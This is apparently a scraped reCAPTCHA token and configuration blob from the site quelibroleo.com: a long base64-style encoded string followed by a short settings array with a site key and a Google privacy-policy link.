wpfCll8tw4DDrsOkw6d0FlnDhnkxRz/DlEgHwoPDpjzCqjvCvG16woA2wojClDpIImdTcMOoEjMvZcOQwr4JwqUZw6YQw5gnVg7DjDFdCcOkaMKvw43CvsKRw4LCmw0eBcO0wroCD8OXBU4WBQswwpg2wqxSwonDnsKEPsOQw7nDnMO/QBlIGVrDu8Ktwq8Yw697wqXDlWTCo8KpwpQnwqDCowjDkMOZExIEFHbDhcO2WjE6w5/DmSfDhcOsw710M3o8woR9M8KuZsOPw7IUwq0hF8Ojw7/CucOTFcKewp1xXQLDlG5PM8ODeVvClm4hw5rCojgMw517EcKMIGjChibCrsOveXjDhHILw5tzT8KfVMK4aFx7V07CnX7CvsKhTn/CnETDpH9QKMKrw5Q5w4fCusK4dQc5L28pGcOEw4zDnMOYwobDsG58wqJNRSjChcOpOX7DicOfwqI7N8OmwprCvBgsf8KGHVnDmAnCnMK+ehFXw6tCYnDDkiwPwoDColnCvR1rw55fwqvDqHECVMO/d8KSw5YZwqRPw5ACw5/DpMKmwpDCsgbCmcOLeAHDlMOmNcKndkvDpBAqwo0HIcKGw4XCs8Osw7I7wq5XwpAMSD7DslXCgQkOw5fDgMO0acKzNmdtwpYCw6LDscKtwqzCh8O7w6TChcK9w5x/w5ZgXSATwoN0YcOww4vDsi10Pg8uVMOEwrbCm8KAGGvDjWjCtyJhBMKPw4PDjsKgwq3CvF0cwoPCssKGV8OGwq4VEhfCgMK2SiVEw6jDjhnCoiVfwqQ4NE5BF37DsnPCrcKaKjPDpsKJwqcGX8OGwoPDq8Kmw7/CtsK/wq7Cu3PCmVHDicODc0TCrcOkUx/Co8OywpPCrX/DpcKOBi/ClsOOZsOewqDDlhPDhCwFw7IPD2vCh8OYLcO5KMO5BMKuDcO4wpkiBF7CpR7CnsKlE8OJwqvDjTLCmTYTw4fClMKPwpPCi8KLYTLCmcOnwr4iGBHDmcKSfGFtVl/ChMKIUDspbMKbDMOEdMKlw4DChMOXT8OBJsOLwpYGc1LCncORwpfClMKYw7c1wpnCsRthC8O5Ex/CqMOhTy5/wotNw6ULGsKZwqF7w41ewqrDmmLDvsKUd8KXwqd9wpZYw6PCpgQuw5vDrVzCk8Kbw4Rxdjlxwr3DkXxdwqArZcOpw6DDqEBiw4DDgcOcPsKrCxLCtijCpH1Xw5svwqAwVsOrYGdmwqTCqsORwobDj8O0wq/DscO6AcKCTsK7wr7CucK/woDDosKRM8OrwqYUwoRwfcOZw63DsMO1w4fDscKiw5/CiBRxwrzCsnhRKnnCpCPCiAcXwoDCj8O0HMOZwqvClMK5w6w7Z0vCtTHCt8KRwq3CgzFKwo5CeMKyw7/CnsKFwprCvMK4LcOAJMKbw5DDlMOiwpHCuALCoUAQwozCki3Ckw9nw7/[base64]/w4vDi8OjXsOaF8KJRF3DhcKybw4fw7V+ecKmCsKswqbDpmNIFwnDqkwtw4cow44iXgomPMKRd8KfwqZYw4U1w5twcMKWwrpBw6ZqTcKvIMOAwo05w6nDp8OefTNgIx3CpMOVwpzDpMOgw6PDiMK/wpdxBlnDpMOkW8Kcw4TCnBRhdMKIw7JIOUXCtsOnwrnDhwTDuMKvMAvDvgzCpzRqfsOKCzjCosKHw6kvwrnCkx8yUTMkC8Oiw4BNT8K/wqwVSgHDp8KPQGXClsKZw5BbwojDlMKzw7NCYREmw6/[base64]/CvTLDpxzCtwYUwow4JlTCucOJwpTCt8Kcw4TCncOsc8K7LcKEw4rCvRrCosKRwp9tw73CrVFow7fDv8KRJj4xwoLCpR3DtAXCusOYwqHCoT8Wwq9Pwp3ChsOXIcKNbsOUfXhzJCU6acKUwogFw5guTHUeSMOnFmQyCx/DhgJVS8OGOw8GKMKRNSXCvSzDmSMnw6g8w5/DlsKzwqpiwrfDp2ANEis6wrPCn8OewrHDu1vDhXzDisOuwpcYw73CpFkWwr3CjCfCrsKUw4TDgBgiwrcrw7kmw4PDnVzCqV7DkELDmsKCKxHCtsKcwo3DrXtzwpEvAcKmwpNKA8K6W8OPw7rCqMOvKifDp8Kfw5p/[base64]/DtVQow4TCrMO4N8KLFsKRaWFIDMKPR2xwbAjCoHBXw4xHMSV5C8OYw7HDpH3DvkHDoMOtG8OqR8OvwrnCmsKFwrfCkhoVw7JWw6g0QmZNwoHDpsKyZmk9T8KNwo9XQMKLwrvCrC3DvcO2FcKUfsKFU8KWZ8Kqw5JTw6BMw44Mw4MDwrEPcQ7DgxDClVFLw7d+w5cGJH/CosKqwobDvcKiFGTCuRbDgcKmwpTClShSw7zDqsK7NMKbd8Ofwq/[base64]/CvcOswonCknbDgGrCh8Ouw4jCg8KYw48TwrLDrMOMw5rCnC5EE8K8wofDncKhw7QqR8Orw7/CvsOGw4oBX8O/WATCj1MawozCgMObLmvDjycJw7JXIj97TGLClsO4WChJw6tKwpsAQDpOemcfw6rDi8KiwpBfwoZ6LEYnXcKROUZIDMO3wq7ClMKYW8OQWcOYw4/CgsKHDcOpOcKcw6Y7wrpnwoDCrMOtw4YDwo8gw7TDh8KaMcKvHcKDCW3DjcK7w5YDMkbCssKXFlzDsRjDlDHCvG4ULDrCgwbCnm9PKBV/ScO6N8ODw5RpZHPChzUfEMKGXRBiwokhw7TDnMKaJMKdwrLCjMKDwqBPw7paZsK+EzvCrsOxR8OgwofDhz3Cs8Kmwo0gLsKsSSTCr8KyKyJaTsOkwrvChV/DmMOKMR0qwrfDhjXChcOswoXCuMOXfzTDocKVwpLCmmnCgmAKw4vDm8KJwp5hw4gYwrfDvcK6w6PCqwTDqcKPwq/CjGlBw6o6w6cNw7HCqcKJWMOHw7kSDsOqTsKMCxnCo8KSwooHwqTCkxfCpGlhHBnDigIqwp3DjzEeaTTCrz3CucOUZsOLwp4MJj7DosKzEkJ9w7HCh8OSw7DCuMKSUsOFwrNnZ27CmcOdN30WwrDCql/[base64]/[base64]/DlAzCv3/Cnz8gBkHDkRnDiVEhw6gpamjCjcOzw7DDksO+wo1jH8O4MMOqPsO9fMK9woxnw68wDcKJw4MLwprCrncSI8Obc8K+RMKbV03Ds8K0DTzDqMKvwpDCoAfCgTctdcOWwrjCo3kSXgpcwqbClcO2w50+wo8Cw67Chy4pwozCkMOQwphRA2/[base64]/w7fCv8ODw5bCnR/Dlz0sIR7DknxcJDrCicOcw59vwqbDu8O7w43DilNkw6sJCAXCvBMBwoLCuDjDh2YgwrzDrADChQ/[base64]/[base64]/ClsKccMKyGcKRwpLCt8O8KjrCtcOiwqnCqyMZwq7CmVZsfsOCa31Zw4zDgFbDpsKCwqPDucK5wrMJdcOewpvCnMO1DcO2wo5lwrXDisKzw53ChMKXH0YgwoRtL3LDhgPDrW/CqhjCqXDDqcO0HRYtw5rDsVDDgFF2SwHCssK7HcO7wqfDrcKgFMOHw5vDncOdw657fHEwa2ASQ1w2w7fDucKHwqvDjGRxaVEKw5PCqxpbDsO5dU4/[base64]/DqE3CvMOnJVZhScO1w4bCsSgJw6PCi8OobsOLw6RdGMKfQ0DCs8KMwoTDuD7DnBRswoQDbgxYwpTCo1I5w4tMwqDCv8Kxw4LCrMOMHVRlwoRrwo12IcKNXk7CiQ/CgCR6w5HCt8OfH8O3M2RrwoxFwr/Dv08Waj8JJiRgwrfCsMKOY8O2woXCisKIMgd6NjleS2TDtzfDqsO7W0/CisOPNsKgZcOnw6c0w6lKwrHCoEdoKcOIwrY0UsOvwoPClsOKGMKyWRbCn8O/MVPCpcK/KsO6w5TCkXXCmMOSw7bDsGjCpQ7CnXXDoRkDwpQ0woUfEMO9wqgoSw9kwpDClizDscOAP8KNGHrDi8Kiw7XDvEkwwr4PVcOIw6w5w7BwAsKKWMOWwrtRDG0lfMOxw6ZfC8Kyw6TCvMOQLsK6AcOCwr/CvXcMETwXw6NTcV3DkzbDpGBYwrDCoV5IWsO5w5zDtcO3wrchw7vCq2R2KcKldcK1wqNMw73DnMOcw7rCs8Khwr/CjMKxd07CrQN2P8K0G09KaMORIcKrwofDucOoSyvCtmnDkSjDhhBFwqVaw4wRDcOYwrLDs0wiEnw1w6kGPxFBwr/[base64]/DvnwFM0jDkyzDiMOUw4zClXI9wojCqW09Q11ecMO3wp4Yw6lfw796GXTCsnoiwpRmQWTCvRrDqi7DqMO9w7jDhzdIK8K6wpbDhsO1WEQdcQR3w48SOcO6w4bCo3p6wq5VWwoyw5EIw5/[base64]/[base64]/DlcKjw6QbO0BnOgppw4wSacKoImkYMk0XNsOxcsK0w489UzjDpkg7w4ovwrwFw67DiEHCicOqG3UtH8K2P0pPJ2rDh1NhCcKZw60yScOjbA3Cqw4oIi3DqcOiw5LDrMK5w6zDsGrDuMK+B3/[base64]/DscOGwpxfAcOpwowdCcKhwqDDoMKOw4LCqytnwrDCuCt4I8KrKcOracK9w5Rewpglw4BZaFnCvMOaJyLCjMOsAEtWw6DDriIFdAjCjsOWw6gtwrg0HSQsd8OGwpjDk3jDpsOsQMKUQsKYPcKkZDTCjMKzw67DnSt8w6rDscK/wrLDnx5lwrbCs8O8wrJkw4xFw4PCoGUCfBzCtcKRSMOSw7cMw7TDqDbChlI1w7l2w6LCiDPDgRZPE8OMBn7Cj8KyLxDDtSoXDcKnwqvDrcKUXMO5Okpsw4JrOMK+w4TCkMO3w5vCpsKuWy4mwrTChTBJCsKQw77Chwc/JhLDq8KXw4Q2wpTDh1ZMPsKxwrbCp2vDgnViwrrDhMOZw77Ct8OOw49AZcKkYU4+DsONR08ULCN2wpLDsCJiwq55wpZJw5fCmBlJwoHDvjM3wphRwop+VjvDhsKuwq5Mw41aPhNiw4pgwrHCoMKEOBlYDjHDl3jCv8KnwoDDpR8Uw6w6w5HDjSfDvsKdwo/CqVg7wo5lw4YBdsKRwrTDvAPDg3o0ZCBnwr/CpTzDuSjCmj1GwqHCi3bCkksuw4Qmw6nDuC3CpMKDXcK2wr/Di8OCw60UKB92w5ZoNMOvw6rCoXXCv8OUw60RwovCk8K0w5TDuixFwpXDuANJJ8O1Zi1UwobDo8O5w4HDlDFfX8OiAMOXw4ECbcOCKlF9woU4bMOaw6pRw5A1wqjCq0wdw43DnsOiw77CgMOwJGstCcOIFTrCrV7ChTYdwrzDosKNw7XDvBjDvMKTHy/DvMKZwo3CssO8QiHCqnnDhEgTw77ClMKkKMKGAMK2w4lQw47CncOmwqATw6bCicKqw5LCpBbDr2dVSsOXwqMeNXDCgMKKw5LCh8OowrXClFbCqcOUw7XCvAzDh8Kaw4TCkcKGw4djPwRPGsOlwr0swpF5C8K2Cy1oSsKqBXPDpMKxLcKXw5vCnT/CvRx7RVVMwqXDlQofcHzCkcKMaQ/DkcOFwotUOHzCpD/DiMOFw5YAw4LCtcOvfUPDr8ONw7kAXcKxwrDDtMKbMBkDdHrDhFUowqpPLcKaNcOxwqwAwogAwqbCiMOUDsKVw55JwovCj8O1w5wjw4/CkWbDp8OXLmd2wqXCt0JjG8KXScKSworDtcK6wqbDrzLCp8K3Z0wEw5nDoFHCrEnDpFbDlsO8wqonwrHDhsOZwq9wdC8RXMOVdmUxwpDCgwl/[base64]/DuEfCsCsRwoV9bDTCjcOFw5MWYH7DoBLDmMOMLkXDlcKSIzRVVsKfHh4/wrfDuMKeY2cJw4RTHjwOw6M7WBXDtsKdw6IHJ8KZwoXCicO8MRjCvcO9w5HDqRnDnMOew51qwo4QfnjCqMKxfMKbXTTDtsKiKGzCiMKjwrt2U0UXw6Q/MENcXsOfwoxXwq/CssOGw4FUUhDCgW0GwpVWw40Aw74Gw65Jw5rCr8Oyw4IqXcKTCALCnsKfwphCwr/DnnzDosOqw5M0HUsRw73Dl8K/woAWLBMNw6zCiyTClsOLWMK8w7rCs21dwqpgw54fw7jCl8O4w4UBTEDDq2/DjBnCnsOTZ8KUwopNw5DDm8O3eSfCkUfDnk/[base64]/w4/Do0vCsRJ2wq3CgRJ7A8Oswp8lwojCgTXCsMKsXMK/[base64]/DqsKDHh5uwqYRw4NfwpfDo8OudWYJa8OSw7DCvRbDlD/Ci8KjwpfChkZ3ViogwpVMwobCpVDCmmjClyZywrzCjWrDvXvChynDgcK+w74Hw5sDFDPDvsO0wq43w4l8MsKPwrLDj8OUwprCgjhUwqnCnMKRGsO/wrzCjMO4w7JLwo3CqsKyw7VBwpjCqcObwqBCw6bCvDEKwpDDhcOSw6xBw4xWw5ACLsK0cAjDny3DpsKlwolEwpbCrcO9Cx7CusK0w6rDj01maMKmw4how6vCm8KmTcOsPAXCiHHCkQzDgTx5OcKxaynCrsKhwol3wpMbb8K9woPCpC/DtMOMJFzCuXM8EsKbfMKQJUDCoB/CqiDDiVl2d8Khwp3DqXhsN2VPfk97GElDw4pxJCrDnmrDmcKMw5/Cvng0Q13DqRkNLXnDi8K4w64BGsOSZ3IKw6F5eEAiw53DusOsw7PDuSYCwoUwfhkYwqxUw6rCqhhOwq9nJ8KDwqjCmsORwrESwqp5IsO4wrnDocKyNcOmwqLDjH/DgFLCksOhwpbDoTVrNUpow5nDkgPDgcKyCz3ChDtRw7TDkSfCpQk4w5tIwpTDlMOhw4VLwojCpVLCoMOZwp1hESsIw6o3EsKtwq/DmkPDvhbCp1rCjMK9w6J3w43Dj8KcwpzCsiVed8OBwp7DlcOxwpwccBzDr8O3wo8qX8Kiw7/Ct8Ojw77CsMKjw77DnE/[base64]/[base64]/wpVKwpzDrzYwwo4Dwr7Dg2lcU8OjeMO9w5HDk8OIejckwrnDojNlQj5yFS7Dt8KvdsKkeS8rQsOUXcKdw7LDlMObw5LDhMK6Zm7CjsOVUcO2w73DncOhenfCq0cuw4/DrcKJR3fCpsOqwobDnFLCmMO4bsO1UsO1dMKdw4LCg8OvJ8OKwo8jw7VIPsOew5xowp8tTF5Awrl5w67DtMOYwrB7wp3DscOEwqVbw4XDvHvDjsOawq7Dhk4sTcKFw5DDikdmw6J/fcO5w6AsCcKEEQxvw7tFRsORQExbw70Ww75ewrJedTdQExrDhMOqXQfCri4iw77DqcKiw6HDqkbCqGfCg8Kgw4Qnw4LCnWhqBMK8w6ogw5bDixHDrwPDhMOGw6rCn1HCusO4woHDr03DtsO6wq3CssK6wr/Dk3d9RMOIw64Dw6bDvsOsdXLCoMOvb2fDlF7DmjYUwpjDlETDmnbDucK9KmPCrcOEw5dMRsOPD1MQZFbDkV8pw715ITHDuG/DqsOAw6IvwqJgw75aEMOAw6p0M8Kiw68zUiFdw5jCjsOgOMOvRyMlwqFBXcKzwpJyMRhOw7LDqsObwokfYWbDncObN8KbwrXCrcKXw5zDuHvCrcK0PhjDr0/CqH/DgXlWccKpw5/CiS3CoF8zGhbDrDAtw4nCpcO9OFwnw6F8wr0Rw6nDi8O5w7c/wrwMwrHDrsKBLcK2ccKUJMO2wpjCqcKyw78WAcOze0ZJw5/Ct8KmUl1YJWtkI2Aww6PCh1swQx0uY3zCgm7DkwjCvV86woTDmBgBw6XCjiPCucOgw7QDVwE3JsK4emLDscK/w5UDPynCjE4Cw7rClsKLe8O7FDrDuTBPw4oYw5l9DsOZIMKJw63DicOpw4Z3BwcHaHjClEfDuTnDpsK5wocNU8KJwr7DnU9pI0vDtm/[base64]/[base64]/CkMOICsOqP8OQNcK8c8KpBWR+bhlbTXLChsOPw5DCs3YOwr5kwpLDv8OVfMKZwqfCozZbwp1aVHHDpQ/DnBobw64maRDDiixQwp1sw7xcK8KpSFhMw4EDZcOON2A7w5x3w67CilQJwqN3w7A/wprDiDMOU0xQHMOyTMKdO8KuWGwMRcO/wq/CtMO9w4A9HcK9esK5w4DDqsO2BMObw5DDnVErG8KUeUU1QMKHwodyQlDCp8Kzw7BwEzMSwpVTR8OnwqR6O8OcwofDulYWR3xNw5c1wpFINWI/QsOFfcKfJAvDocOlwqfClmtPK8KEUF40wpfDocKwM8O9VcKHwoUuwpXCtRg+w7Mcc0nDgGAfw4kHGWHCr8ORcilkQH7CrMK9TH3Dn2bDo0MnfjZrw7zDsyfCmkRrwoHDoE44w44KwpgmJMOzwoF8N1zCusKhw6suXAgrY8Kqw6XCr1xWAn/DjwDCo8O9wqJ0wqHDujXDlsOrYMOJwrDCucOGw75cw5xBw7DDnsKAwoVnwqI6wqzCtMKfNsOqesOwEG9IdMO8w6HCrMO4DMKcw6/DnHTDi8KfRzrDucOhVDd+woNuX8O8eMOXP8O2NsKPwoPDr30ew7dNw6cAw7Uyw4TChMKuwprDkl3DjWDDjnlWYMO/[base64]/Cv2DCvlFeWMOtw654PQERwoQWThvCuSs6e8KQwqDClyJsw6vCtD7ChcOLwpDDqS7CucKHEsKJwrHCl3TDjMOIwrzDjkfClw11wrwGwoM6EFTCkcO/w47CvsOPFMOfTjfCncKLOgBlw4pffTbDkF7DhWoVKsOIQnbDjHTCnMKkwp3DicKZWmQfwojDssKowoYcwr1uw7PCtkvCsMKuw5d5wpdPw4RCwqNaFcKfBkzDhMOcwq3DncOIJcKgw5/Dr3YEU8Onc2nCv39+BcOdJsOgwqRFXmt3woMcwqzCqsOOa1LDo8KaB8OcA8O3w5TCnwxyWcKwwpZNEXTCrA/[base64]/YcKMTcKNEsKcV8ODGCLDvCpDw6JowpfDiGRRwqrCrMKDwoLDk0xSScO2w4Y4Q0cnw7I8w4h+HsKtVcKlw4bDtl4XQ8K7BX3Ckz8Ww65GcHbCv8Oxw7wpwqvCvMKUBEERwqtcdj5ywrBeHMOPwphofMOlwojCqB42wprDtMOLw4RnJBBJNMKaUQ9mw4d1DcKEw4/DoMKxw48JwprDom1pw4phwpFZRTgtEsORMGDDjSLCmsOJw7Erwpt9wo5HI0QlA8KdcCvCkMKLUcOzD2dbbCXDsEQFwqbDqQAADsK1woM4wrVBwp1vwotqIxtSJcO9F8Osw6gjw7lYw7zDh8KVKMK/wrFGAjIGZMK7woNEVRQGZEMJwqjDgMKOCsOpMMKaCS7Ci3/CoMKbIMKiD29Hw7PDuMKhTcOewqATPMOAOGLCmsKdw63Ci2nCs3Jxw6/CicO2w5MGZl5Kb8ONKBvCnULCqWUjw4vDlsOQw57DukLDlyRbOjERXsK3wpkIMsOjw4d+wrJdC8KBwrnCjMOXw6wuw7fCsy9jKinCisOIw4J7U8KBw7bDtMKdw6/DnD5rwpNAZis8TloIw50wwrVyw5NUFsOxEcKiw4zCu0JhBcONw5nDicObPVsTw6HCpVTDim3DnwTCgcK9UCRhC8O9ZMO2w4xqw5zCnE7CocO3wqrCq8O0w4pKU1NYbMOJfn7CisOHEnsXw78zw7LCtsO/w4HDoMKEwq7CuTVzw7DCv8K/wqJDwrzDg1tHwrPDucKtw6ILw4hNS8KaR8OOw6DDhl9jUC9jwqDDg8K7wpzCl0DDu0/CpnTCtmDCtg3Dj0wjwqcNXw/CsMKGw53Ck8Knwpp7BDzCmcKfwpXDlRtXKMKuwpzCuBlawoMrNHAEw50/LjbCmXsvw7hRJE5hw57Cg15rw6t2V8K2KAPDv13DgsObw4HDisKfbMKFwpY8w6PDo8KUwrlgGsO8wqXCtcKIFcKpWSTDnsORChrDmFdRa8KDwoPCgsOvScKBbcKlwpPCjUrDshXDqwHDuQHChcOSPRkTwo9Ow4HDoMO4B2zDoXPCvSotw6vCmsKpPMK/wr8Qw79xwqLCq8OQSsOmVx/CicKGw5/ChBjDvHLCrMKkw7JEA8OOaX4dbsKSZcOdK8KTbhU7NsK+w4MhPFjCosK/b8Ocw4ktw6AaSk9dw4IYwozDr8KZLMKSw5oYwqzCocKFwrTDmxd/RcOzw7TDgVbCmsKbw7cAw5hDwpjCuMKIw6rCjzs5w6Y+wpkOw6bCvjHCh3RXRnhDO8Kiwosya8Omw5rDg2XDq8Okw7J0YsO5TlbCuMKrMCMzThg/wqVjwoNcY1rDk8OjdFDDvMKHLVsWwqJsEMOFw7fCiCjDmVbCly3DtsKlwonCusO+TcKeSEPDt11kw75nc8OXw7I3w7UtCMONBxvDkcKCbMKBw6XDu8KjXnEpCMK/wqHDi25ww5fCmkHCicO5M8OcEz3DtRXDpinCscOiKE/DmQ07w5J+D0IKf8Oaw6A5GMKkw6bCnGfCoFvDiMKBw6XDkyRqw4/[base64]/[base64]/CqMKtMQYHJhHDi8KUAVNlMMK/Nx7CqMKEHzIDwqFiwoLCusODCGXCrzTCi8K+wq/Cn8OnG0zCmBHDgX3Cm8O1ME/DlBchBRHCkBwRw4nDq8O7ck7DvBoFwoXCrcKjw63Cg8KwaVZNdCMLBsOFwpMlO8O4OVxgw5oHw5nChT7DtMKIw7FAbzhYwqZTw7lCw4nDryzCqsK+w4wmwrMJw5TDjHFSEHLDhgDCm0dgJSUnUsOswoZNT8OywprCnsKpMMOSwrjCisKwOS5WOg/Dp8OwwqsxPAHCu2suOwQkSMONSADCsMKqwrAwUiFZT1TDucOnLMKoGcKBwrzDjsO7DGDDhm/CmDkZw6rDrMO+fX7Csw4ifCDDuwc2wq0GMcOpVAPDiULDt8KyDkwPP2LCjhgEw5g+QH0lw4pTwpk1NnjDksO7wrfDiEsidMKrHMK4SsKyY2ILG8KPOsKVw68+w4/Dsg10M0zDhz4jAMK2DUViCSouQUMpBUvCgWjDiHXDnBcEwrYTw4N0RMKIAVQ1LMK+w7bCisOLwo/Csmcrw5UVWMKCXMODSlvCuVdDw4FXLmLDrzDCnsO2w7fCjVtvHizDniZaIMOdwrYHazl5dHhOUjxOE2rCmF7CpcOxDjPDtFHDmhbDqV3CpSvCh2fCkXDDtcKzKMKHChXDkcOqeRYvFkcBJh/CoD5sbzMIcMKGw6bCvMOqTMORP8OVdMKQJDAJTixIw4LCgMKzY1Jfw4LCoW3Co8Ojw4XCqE7CpEkAw5NHwq8EJ8Kww4XDvHUswq/DlWTChcKwL8Otw7d8M8KEV2xND8K8w4JAw6/[base64]/[base64]/NsKhwpLDnW02wo0yDHvDiTTDlG3CoMKrK1EFw7XDi8ODw6zCo8OmwqcYw6Mew686w5dDwogJwoHDm8Krw65nwplkZlLClMKywrlGwqxYw7BFP8OoSMKSw6XCkcOsw745LV/DncO+w4PCvFTDm8Kbw5PChMOiwrEZfsOvY8K7a8OAfMKjw7YOYMO1Vy8DwofDhBduw49+w7nCiBTDiMOIdcOsNAHDusK5w77DgzBiwpZnbAUTw40WVMKxPMOCw682Ig4iwqJ6PkTCjRB5K8O7VQh0XsK9w4LCizp7P8KrVMKFEcOUAirCtGXDncO1w5/CjMKKwoPCoMOaEsKlw70YSsKAwq0lwqXCtXgTwppowq/DqSTDtXgNM8KXV8KXVX42wq4eTcKuKcOKUy9kDlDDgw3Dg0TChU/DrsOia8OPw4rDjyVHwqAYaMKZCTPCgcOPw7deZXVew70Ywpp7b8O0wqk7LWHDtD0wwoU/wqoEfFkbw5/[base64]/DgsKgBcOpwp4uw5tWwqBmw6cVw45wwrfChFfClnwnH8OKWC83e8OvCsOhFwnCojAVJVBaPAIDCMK3wrNhw7IYwoLCmMOSMsKWG8Oyw4fCpcOcXU3DqMKrwr/DlSYOwphxw6vCscK1b8K1CsOxbANCwoQzTcOBJiwqw63Cr0HDv3Jrw6lFGDvCj8KqBmV5JyvDkMOGwpULAMKKw53CpMKFw5/CiTMlXkXCsMKswrzDg3BlwpDCpMOLwp0zwqnDkMKUwqXDqcKQQyp0wpLCqULDnno7wqTDg8K7wr4pFMK1w6J+BMKawowsMcKHwr7ChMOoVMOnGsKyw6vDh0fCscKBw6x0fMOZGsOsWcOswqjDvsOIB8OjMAPDoAF/w5tXw5/[base64]/DsMO0d8OrXsKaR1XDoBnCpMO4e3cNeMKBMsKYw6rDqXHDuzYVwprDqMKEX8O7w4/DnEHDl8OuwrjDncOBGcKtw7bCuzwWw7NwJ8O1w4LDunlvPE7Dhh59w7rCgcKjZMOpw7nDtcKrO8K2w5JgVMOVTsK7EsKbF3Acwp9jwr1OwrtUw53DujtCwrwQSD3CnXBjwqjDosOmL1gRe3dacxzDqMOvwpHDvzBvw7IlEAx1MV14wq0PfnAPbnolC1/Cih9fw5XDsS7Do8Kbw5/CoThPZEscwrTDmCbChsOpw7MewqFlwr/CicKMwrAhSSLCtcKSwqQewrdnwozCosKew4TDpG9kdDhTw7FVDS0GWyjCucKRwrVtU1BJYWoAwqLCkRDDkFzDmTzCiA/Dt8KRZhEWw5fDhiZDw6PCu8OHFh3DqcOiWsKXwqBQasKzw4ZLG1rDjCjDllrDpBlYw7dVw7gkG8KBw6wfwrZ9aBhGw4fCgxvDpGMIw4xnUjfCusKNSgcfw7cCa8OTXMOWwoDDtMOOJ0Bgw4UMwo8oL8Olw6cqKsKRw5hOTMKtwphAQcOqw5M9CcKGWcOaGsKLPsO/UcOQBgHCu8KWw6FnwrPDmDjCkH/[base64]/DmsO3w6XDpE/DnsOOwoPDlSt9w5LCnsOzPwI+wrMyw7ohIhDDvG9GPsOdw6VlwpDDpQ1owoxVJMO5T8KowojCkMKcwrzCnGYiwqxzwrbCj8OywrzDvGDDk8K4FcKrwrjCgjdpJwkeNgnCh8KHwqxHw6ZYwoIVM8K/IsKEw5jDuirDiAATw6kPN2LDqcKTw7cYeFwpMMKFwo8PYsOZVhM6w5U0wrhSHA7ClcOWw6rCl8OnAQNHw6fDqsKAwovCvV3DojfDkirDo8KQw6wBw6cqw5zDni3CmRQtwqwwdATCksK0ITDDtMKzPjfCrcOJFMKwVAnCoMOxw7zDnmQ9EsKnw5PCjx5qw4AAwonCkwl/w7tvFA10LsOvwo8NwoMJw4kJUEJ/wqVtwpFeaz0RN8OBw4LDoU1Yw6pRUS0yYkPDo8Kxw7RPZcOHC8OyLsOdBsKFwq/CkBEMw5fCn8KmCMK2w4d2J8OmewtUMm1JwoFqwrl/KcOkMVDDmAwNIcOYwrHDisOTwrwgGxzDr8OwV2xxAsKOwoHCncKzw6zDkcOfwrbDn8Oaw5rCmk9NVsK5wo8sfB8Ow4TDrCfDpcO/[base64]/wp/Dg8Oaw6HDo8KDw5pHw7DDl8Okw6RQw6hGwpbCqFMUX8O+OBJlwpnDvcOuwpJIw5l9w5DDpj8CbcO/E8O9D2kINlxoD2I5XivCrzjDvRLCuMK8wrkrwobDkcO/[base64]/wo/CpsKkBMOuei/DvMKXJGxfE3Emf8OvEn0Hw5JdGMOGw4TDlF56KTHCuA/DsUkAb8Kuw7p3a2tKSjHCr8Oqw7lLCsOxScOQVEdCw4gLw67CqjTCqsOHw63DicKEwobDnWkvw6nCv10VwqvDl8KFesObw57DrMKUUnbDjcK6E8KSIsKcwo9aL8O8NVnDo8OeVjTDo8O+w7LDq8O6DcKOw67DpWbDi8ObcsKrwpQtIx/ChsOVJsO6w7NZwpZpw7YvCcK0S3RxwpR2w60NEcK8w7DDuWkKT8OUbwB8wrTCtsOuwogEw6oSw5gWwrvDgMKtYcO4F8OZwqp9w7rDkV7CrcKCIzl1E8OnO8KUDVl6Tj7Cp8OcfcO/w5QRH8ODwpVswocPwpEwXMOQwofCscO3wqlSEcKLY8KscCfDmcKFwqPCgcKYwrPChEleCsKTwp/CtVUZw4PDo8OpJ8Ozw73DnsOtc3ZFw7TDnjMDwoTCn8KrXFkQVMOxYifDocOSwrHDtAF8HMKQDGTDl8KNcR0ABMKiQkRNw63CgkAOw5lOE3LDksKHwonDs8Ocw73Dj8OjdMO1w4zCtsKPbsOow7/DtMKjwpbDr0ImM8Kcw5PDjMOhw6B/ITYbM8OzwpjDuEdqw5RDwqPCqmFRw77DuHrClMO4w6HDv8Oqw4HCssKPUcKQKMK1RMKfw6EIwrM3w7dzw7PCj8OVw6gQesKkYTDCvjjCvBbDssK8wqjCpm/[base64]/fcKiYMKvNcKCwpDDjsOYCh7Crh0XwpIBwqMWwpYVw4heN8Oyw6HCiSAJKcOsH1LDtMKPMHXDuEV+YEnDnDLCn2jCqsKCw4ZIw7ROPC/DkTwwwobDmcKewqVNX8K3fzLDhCLDp8OZw6QcNsOhw4xvHMOEwrPCssOqw4HDucKpwo98w4YrHcO3wrIBw7nCoD5cFcOLw7DDiCtWwr3DmsOCHDcZw4J2w6TDosK3wq8SfMOwwrQUw7nCssOyLcKNRMOMw5ELGRfCq8Oqwo9lIw3CnTHCoSEww5/[base64]/Cl8Ovw5NpdMKoZATCvWzDhsKifA/CsDoYXMOmwo0SwonCjMKzNnDCljs0Z8KqBsOjUA0kwqZ0PsOvOcOWQsKNwqBww7ovR8OQw6k+Jwp/wop0VMO0wrdIw6ZPw7PCpUA2WcOEwoULw4cSw6/CmsOOwo3ChcOUN8KXRR0/w6x8e8OVwqLCt1fCkcKhwoTCvsKiDx3Dny/CpcKvQsOzJEhFH0IKw5bDt8OUw703w5Flw7cUw5NsO1hEG3Bew6nCpGxJA8OrwqbCvcK/eyfDisKdV1F3wqlJNcOcwrPDjsOhw4dED3tMwrdzf8KUHjTDn8ODwrQqw4nDmcOOBMKlTcOiaMOOX8Kmw7zDpcOzwqPDgzLCq8KTQcOUwqAWJXTCuS7CrMO/w4zCjcKsw4fCl0DCscOrwocLZ8KgJcK7T2UMw5UNwodHTEBuVMO/QmTDognCr8OnQzHCtCjCkUIkHcK0wo3CoMOBw6hvw7wIw7B8acKzS8KyS8O9wpY6UMOAwp5OYC/Co8KRUsOFwpPCl8OKEMKcAjrDsXxSw4EzZy/CrHElGsKMw7zDg2/DvmxPL8OGBVXCuA3DhcOIScOPw7HChUgrBcOLO8KXwroSwrvCvnTDpBw4w67Dm8KpU8OgP8O8w5Vlw4hAX8OwIgUWw7ooCDvDpsK6w7hWEcOWwo/DnFhKFcOowrDCo8OHwq4\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\